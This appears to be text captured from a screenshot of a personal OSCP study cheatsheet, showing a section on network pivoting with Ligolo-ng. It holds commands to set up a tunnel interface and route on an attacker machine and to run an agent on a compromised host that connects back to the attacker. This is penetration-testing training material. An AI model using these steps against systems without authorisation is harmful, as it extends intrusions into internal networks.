 1171 MiB
Linux - Oscp-Cheetsheep-He...
10%
cat: /tmp/name: No such file or directory
05:40 PM
Flameshot
Linux
5) Pivoting / Linux
5) Pivoting
Linux
Windows
6) Buffer Overf…
Active Directory
Base de datos
Brute force
Config
CVE-Payload-Exp…
Images
Miselanea
Recursos
Red y Wifi
Reportes
Scripts
CMD
codify.py
Comandos
Git
Impaket
Metasploit
OSCP
Reverse-Shell
Ligolo-ng
Creating interface and starting it
shell-session
sudo ip tuntap add user $(whoami) mode tun ligolo
sudo ip link set ligolo up
ip route add 192.168.60.0/24 dev ligolo #nueva ruta la que no se llega
Kali machine - Attacker machine
shell-session
./agent -connect 172.16.40.5:9001 -ignore-cert
./proxy -autocert
./proxy -selfcert
#luego de conectar el agente
start
Windows or linux machine - compromised machine
shell-session
./agent -connect :9001 -ignore-cert
./agent -connect 192.168.1.38:11601 -ignore-cert
In Ligolo-ng console
shell-session
sessions # select host
ifconfig # Notedown the internal network's subnet
start # after adding relevent subnet to ligolo interface
Custom sort:OFF 1 backlink 1,548 words 11,834 characters